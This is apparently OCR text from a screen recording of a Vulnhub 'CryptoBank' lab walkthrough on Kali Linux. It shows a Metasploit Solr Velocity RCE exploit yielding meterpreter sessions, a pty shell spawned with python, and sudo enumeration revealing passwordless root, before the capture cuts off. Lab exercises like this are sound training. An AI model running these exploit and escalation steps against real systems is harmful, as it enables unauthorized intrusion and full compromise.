 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:11
kali@kali: ~/Vulnhub/CryptoBank
File Actions Edit View Help
kali@kali: ~/Toolsets/GitHack/cryptobank.local/development/tools/CommandExecution
kali@kali: ~/Vulnhub/CryptoBank
kali@kali: ~/Vulnhub/CryptoBank
kali@kali: ~/Vulnhub/CryptoBank
[*] Session 2 created in the background.
msf6 exploit(multi/http/solr_velocity_rce) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www-data @ 192.168.56.254 192.168.56.253:6666 -> 192.168.56.254:58462 (192.168.56.254)
2 meterpreter java/linux solr @ 33fa86e6105f 192.168.56.253:8888 -> 192.168.56.254:40228 (127.0.0.1)
msf6 exploit(multi/http/solr_velocity_rce) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=8983(solr) gid=8983(solr) groups=8983(solr),27(sudo)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
solr@33fa86e6105f:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on 33fa86e6105f:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User solr may run the following commands on 33fa86e6105f:
(ALL) NOPASSWD: ALL
(ALL : ALL) ALL
solr@33fa86e6105f:/opt/solr/server$ sudo /bin/b
35:24
Right Ctrl
31°C 晴朗
中
13:11
2023/6/4